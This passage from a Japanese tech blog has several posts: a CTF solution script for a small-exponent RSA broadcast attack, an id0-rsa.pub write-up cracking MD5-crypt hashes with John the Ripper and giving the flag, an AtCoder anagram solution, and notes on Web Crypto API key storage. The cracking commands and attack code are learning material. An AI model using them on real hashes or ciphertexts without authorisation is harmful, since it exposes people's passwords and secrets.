c2 = int('0x5ad248df283350558ba4dc22e5ec8325364b3e0b530b143f59e40c9c2e505217c3b60a0fae366845383adb3efe37da1b9ae37851811c4006599d3c1c852edd4d66e4984d114f4ea89d8b2aef45cc531cfa1ab16c7a2e04d8884a071fed79a8d30af66edf1bbbf695ff8670b9fccf83860a06e017d67b1788b19b72d597d7d8d8', 16)
n2 = int('0xaf4ed50f72b0b1eec2cde78275bcb8ff59deeeb5103ccbe5aaef18b4ddc5d353fc6dc990d8b94b3d0c1750030e48a61edd4e31122a670e5e942ae224ecd7b5af7c13b6b3ff8bcc41591cbf2d8223d32eeb46ba0d7e6d9ab52a728be56cd284842337db037e1a1da246ed1da0fd9bdb423bbe302e813f3c9b3f9414b25e28bda5', 16)
c3 = int('0x8a9315ee3438a879f8af97f45df528de7a43cd9cf4b9516f5a9104e5f1c7c2cdbf754b1fa0702b3af7cecfd69a425f0676c8c1f750f32b736c6498cac207aa9d844c50e654ceaced2e0175e9cfcc2b9f975e3183437db73111a4a139d48cc6ce4c6fac4bf93b98787ed8a476a9eb4db4fd190c3d8bf4d5c4f66102c6dd36b73', 16)
n3 = int('0x5ca9a30effc85f47f5889d74fd35e16705c5d1a767004fec7fdf429a205f01fd7ad876c0128ddc52caebaa0842a89996379ac286bc96ebbb71a0f8c3db212a18839f7877ebd76c3c7d8e86bf6ddb17c9c93a28defb8c58983e11304d483fd7caa19b4b261fc40a19380abae30f8d274481a432c8de488d0ea7b680ad6cf7776b', 16)

def chinese_remainder_theorem(args):
    x = m = 1
    for a, n in args:
        x += m * (a - x) * gmpy2.invert(m, n)
        m *= n
    return x % m

c = chinese_remainder_theorem([(c1, n1), (c2, n2), (c3, n3)])
m, _ = gmpy2.iroot(c, e)
flag = bytes.fromhex(hex(m)[2:]).decode()
print(flag)

以下、実行結果。復号できました。

$ python3 solve.py
This message is secret and unfortunately e is not high. The message should also be sufficiently long so it is a residue.

参考

https://kimiyuki.net/writeup/ctf/2016/qiwi-infosec-ctf-2016-crypto-400-1/

2019-08-18

id0-rsa.pubのメモ【Easy Passwords】

crypto ctf

はじめに

やっていきます。 id0-rsa.pub

問題

Warm up with some easy password cracking

$1$abadsalt$0abdVS0D4YnJJ4b7l0RRr1
$1$abadsalt$p394aiqZnKUyrO5Rg9Tf01
$1$abadsalt$cJYsdaTkB9F9L9yH2Qjtd.
$1$abadsalt$lFZDGpRdmOwRbu6HWuqjv0
$1$abadsalt$1AI/LbmumKa5e6dOxiVe11
$1$abadsalt$e2hAp/NXE.Uezx3ZOwA5L0
$1$abadsalt$Cua6x6Rgd8UUHn7Mnzibj.
$1$abadsalt$7XBxlsUB3yXcL62wQpgjK/
$1$abadsalt$DnSSAXOSmaoAAhN4WKaU90
$1$abadsalt$Cua6x6Rgd8UUHn7Mnzibj.
$1$abadsalt$7wLTt8frOzyxahbB9Lzdi.

解法

渡された文字列はパスワードのハッシュっぽい。
とりあえずjohnコマンドを実行する。

# john --show password.txt
?:the
?:second
?:letter
?:of
?:each
?:word
?:in
?:this
?:list
?:in
?:order

各単語の2番目の文字を繋げれば良いらしい。
FLAGはheefaonhinrでした。

おわりに

とりあえず解けました。
しかし、パスワードが出力されるまでにかなりの時間がかかってしまいました。
今回はeasy passwordと問題文に書いてあることから辞書を用意して以下のように実行した方が良さそうです。

# john --wordlist=/usr/share/dict/words 38-hashes.txt

参考

https://ozuma.hatenablog.jp/entry/20130605/1370367162

2019-08-11

AtCoder Beginner Contest 137 C - Green Bin

programing

はじめに

最近競技プログラミングをはじめました。
計算量の考え方やアルゴリズムについて学べ、かつゲーム性があって非常に面白いです。
今回は、以下の問題で色々と学びを得たので記録しておく。(普段から競技プログラミングをしていた人からすると当たり前の知識だと思う)

atcoder.jp

C - Green Bin

実行時間制限: 2 sec / メモリ制限: 1024 MB
配点 : 300 点

問題文

文字列 $a$ に含まれる文字を何らかの順序で並べることで得られる文字列を $a$ のアナグラムと呼びます。例えば、greenbin は beginner のアナグラムです。このように、同じ文字が複数回現れるときはその文字をちょうどその回数だけ使わなければなりません。 $N$ 個の文字列 $s_1,s_2,…,s_N$ が与えられます。それぞれの文字列は長さが $10$ で英小文字からなり、またこれらの文字列はすべて異なります。二つの整数 i, j (1 $\leq$ i ＜ j $\leq$ N) の組であって、 $s_i$ が $s_j$ のアナグラムであるようなものの個数を求めてください。

制約

2 $\leq$ N $\leq$ $10^{5}$
$s_i$ は長さ 10 の文字列である。
$s_i$ の各文字は英小文字である。
$s_1, s_2, ..., s_N$ はすべて異なる。

やったこと

とりあえず以下のようなコードを書いた。

from collections import Counter
n = int(input())
S = [input() for _ in range(n)]
ans = 0
 
for i in range(n):
  S[i] = Counter(S[i])
 
for i in range(n):
  for j in range(i + 1, n):
    if S[i] == S[j]:
      ans += 1
 
print(ans)

入力をcollections.Counterメソッドに一度代入することで、オブジェクト同士の比較を可能にしてアナグラムか判定することができる。
しかし、2 $\leq$ N $\leq$ $10^{5}$ であるため、上記のコードだと2 秒という時間制限を過ぎてしまうことが判明。
アナグラムの判定は問題なさそうだが、文字列の比較を行う必要があるようです。
最終的に以下のコードで線形時間で動作し、解けることがわかった。

n = int(input())
sorted_word = {}

for i in range(n):
  word = ''.join(sorted(input()))
  sorted_word.setdefault(word, 0)
  sorted_word[word] += 1

def pair_num(n):
  return (n * (n - 1)) // 2

print(sum(map(pair_num, sorted_word.values())))

まず入力された文字列をソートし、ハッシュテーブルに格納します。
こうすることでアナグラムの文字列の組は、ソート後に同じ文字列になるので出現回数をカウントすることができるようになります。ちなみに、setdefaultメソッドは対象のオブジェクトに存在しないKeyを指定した場合は対象のオブジェクトに引数で指定したKeyとValueが設定され、対象のオブジェクトに引数で指定したKeyが存在する場合は対象オブジェクトの値を返すらしい(このとき対象のオブジェクト自体は変更されない)。
最後にアナグラムの文字列の出現回数をペアの数に変換します。
あるアナグラムの文字列をKeyするValueに格納された値をnとすると、アナグラムの組は $(n - 1) + (n - 2) + ... + (n - n)$ になることがわかります。
あとは等差数列の一般項に当てはめればペアの数も計算できます。
$\frac{n}{2} (a + l) = \frac{n}{2} ((n-1)+ 0) = \frac{1}{2} n(n - 1)$
最後に各アナグラムの文字列ごとのペアを合計して終わりです。

おわりに

競プロerにとっては当たり前のテクなのだろうが、初めたばかりの自分にとっては勉強になった。

2019-07-23

Web Cryptography APIの鍵管理について調べてみた

はじめに
サンプル
Key Strageについて
鍵のエクスポートについて
おわりに
参考

はじめに

Web Cryptography APIについて気になったので触ってみました。 www.w3.org

また、Web Cryptography APIは鍵の生成、インポート、エクスポートができるようなので鍵管理についても調べてみました。
ブラウザ上での鍵管理が安全かつ容易にできるようになればトークンをベースとした認証の利用シーンが増えるのではないかという個人的な期待もあります。

サンプル

とりあえず動かしてみます。
W3Cのドキュメント内にサンプルコードがあるので参考にできそうです。 www.w3.org

また、用途ごとに細かくサンプルコードを分けて用意してくれているリポジトリがありました。こちらも参考になりました。（更新が止まっているようにも見えるので注意が必要） github.com

各メソッドはSubtleCrypto interfaceに定義されています。

Key Strageについて

Key Strageについては以下のように記載されています。

This specification does not explicitly provide any new storage mechanisms for CryptoKey objects. https://www.w3.org/TR/WebCryptoAPI/#concepts-key-storage

どうやら鍵管理用のストレージを提供している訳ではなさそうです。つまりブラウザから利用できる既存の保存領域を利用することになるのでしょうか。
また、以下のような記載がありました。

In practice, it is expected that most authors will make use of the Indexed Database API, which allows associative storage of key/value pairs, where the key is some string identifier meaningful to the application, and the value is a CryptoKey object. https://www.w3.org/TR/WebCryptoAPI/#concepts-key-storage

鍵の保存に関してIndexed Database APIの利用が例としてあげられています。
ここでIndexed Databaseが鍵の保存領域として問題ないのかが気になってきます。
調べてみた結果、Indexed Databaseでの鍵管理について、Indexed Databaseに鍵を保存して問題ない明確な答えは見つけられませんでした。
以下のように同様の質問は投稿されていましたが、解決には至っていませんでした。 t.co

stackoverflow.com

鍵のエクスポートについて

CryptoKey interfaceにはextractableという値が定義されており、generateKeyメソッドなどで指定ができます。

このextractableについては以下のように説明されています。

While access to the underlying cryptographic key material may be restricted, based upon the extractable attribute, once a key is shared with a destination origin, the source origin can not later restrict or revoke access to the key.

Export Keyメソッドの挙動としては以下の通りです。もし、extractableがfalseの場合にエクスポートしようとするとInvalidAccessErrorになるようです。

If the extractable internal slot of key is false, then throw an InvalidAccessError. https://www.w3.org/TR/WebCryptoAPI/#SubtleCrypto-method-exportKey

つまりextractableの指定によりexportKeyメソッドを経由した鍵の取得は制限できるようです。

おわりに

Web Cryptography APIを触ってみて、Key Strageについて少し調べてみました。
一度エクスポートした鍵の管理や、exportKeyメソッド以外から鍵にアクセスできないのか、など不明な点がまだまだ残りました。